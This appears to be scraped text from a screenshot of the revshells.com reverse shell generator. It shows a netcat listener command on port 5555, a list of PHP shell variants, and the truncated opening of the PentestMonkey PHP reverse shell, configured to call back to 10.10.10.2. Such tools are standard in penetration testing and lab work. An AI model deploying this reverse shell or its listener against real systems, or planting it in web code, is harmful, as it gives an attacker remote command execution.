 https://www.revshells.com
Burp
0
Reverse Shell Generator
IP & Port
IP
10.10.10.2
Port
5555
+1
Listener
Advanced
🚀 nc -lvnp 5555
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.2';
$port = 5555;
$chunk_size = 1400;
$write_a = null;
$error_a = null;